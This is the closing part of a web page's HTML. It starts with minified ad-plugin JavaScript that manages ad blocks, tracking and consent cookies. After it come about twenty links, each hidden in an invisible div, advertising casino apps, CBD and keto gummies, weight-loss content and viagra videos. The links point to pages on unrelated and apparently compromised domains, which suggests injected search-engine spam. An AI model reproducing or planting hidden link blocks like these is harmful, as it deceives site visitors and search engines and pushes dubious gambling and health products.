c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();
if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent=
"CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");
m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};

ai_js_code = true;
</script>
    <div style="display:none"><a href="https://ggama.com.mx/store/apps/details?id=com.grandcashslots.free.gp&hl=es_MX">grand cash slot</a></div>
    <div style="display:none"><a href="https://www.biochaves.website/store/apps/details?id=com.williamsinteractive.hotshotcasino&hl=es_MX">how do you win money at the casino</a></div>
    <div style="display:none"><a href="https://www.biochaves.website/store/apps/details?id=com.mohegansunnj.pro&hl=es_MX">mohegan sun casino pa online</a></div>
    <div style="display:none"><a href="https://sysop.com.mx/store/apps/details?id=com.bws&hl=es_MX">baba wild slots casino - free coins</a></div>
    <div style="display:none"><a href="https://ggama.com.mx/store/apps/details?id=com.playtika.wsop.gp&hl=en_US">poker online card game</a></div>
    <div style="display:none"><a href="https://ecoteko.mx/store/apps/details?id=com.skybet.app.skyvegas&gl=gb">sky casino slots</a></div>
    <div style="display:none"><a href="https://mayozim.org/?id=casino-craps-game-casino-casinogame-dice-vegas-lasvegas-live-gamblinggame">Casino Craps Game Casino Casinogame Dice Vegas Lasvegas Live Gamblinggame</a></div>
    <div style="display:none"><a href="https://ecoeduca.iumorelia.edu.mx/?id=taj-mahal-slot-game-play-new-slot-2024">Taj Mahal Slot Game Play New Slot 2024</a></div>
    <div style="display:none"><a href="https://nikux.com/about-us/?id=c_revolt-cbd-gummies-price-ingredients-and-official-site">Revolt Cbd Gummies Price Ingredients And Official Site</a></div>
    <div style="display:none"><a href="https://nikux.com/about-us/?id=c_top-10-best-melatonin-gummies-amazon-2020">Top 10 Best Melatonin Gummies Amazon 2020</a></div>
    <div style="display:none"><a href="https://nikux.com/about-us/?id=c_create-your-own-sleep-gummies-brand-without-moqs-at-wwwrocktomiccom">Create Your Own Sleep Gummies Brand Without Moqs At Wwwrocktomiccom</a></div>
    <div style="display:none"><a href="https://nikux.com/about-us/?id=c_incredible-sleep-gummies-for-insomnia-relief-fok-sleepgummies-valerianroot">Incredible Sleep Gummies For Insomnia Relief Fok Sleepgummies Valerianroot</a></div>
    <div style="display:none"><a href="https://nikux.com/about-us/?id=k_mounjaro-weight-loss-how-i-lost-74lbs-in-may">Mounjaro Weight Loss How I Lost 74lbs In May</a></div>
    <div style="display:none"><a href="https://nikux.com/about-us/?id=k_why-youre-not-losing-weight-pt-3-weightlosstips-weightlossmotivation-fitnesstips">Why Youre Not Losing Weight Pt 3 Weightlosstips Weightlossmotivation Fitnesstips</a></div>
    <div style="display:none"><a href="https://nikux.com/about-us/?id=k_apple-weight-loss-smoothie-recipe-burn-fat">Apple Weight Loss Smoothie Recipe Burn Fat</a></div>
    <div style="display:none"><a href="https://nikux.com/about-us/?id=m_inko-jelneko-viagrayoutubeshorts-viralvideo-trending-funny-comedyvideo-newpost-rakhi">Inko Jelneko Viagrayoutubeshorts Viralvideo Trending Funny Comedyvideo Newpost Rakhi</a></div>
    <div style="display:none"><a href="https://nikux.com/about-us/?id=m_prime-cbd-gummies-for-ed-a-detailed-review">Prime Cbd Gummies For Ed A Detailed Review</a></div>
    <div style="display:none"><a href="https://cfpic.org/who-we-are/?ai=k_fast-keto-acv-gummies-48990832">fast-keto-acv-gummies-48990832</a></div>
    <div style="display:none"><a href="https://cfpic.org/who-we-are/?ai=c_evergreen-farms-cbd-gummies-10775399">evergreen-farms-cbd-gummies-10775399</a></div>
    <div style="display:none"><a href="https://cfpic.org/who-we-are/?ai=c_revolt-cbd-gummies-28085138">revolt-cbd-gummies-28085138</a></div>
</body>
</html>

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-18 05:38:54 -->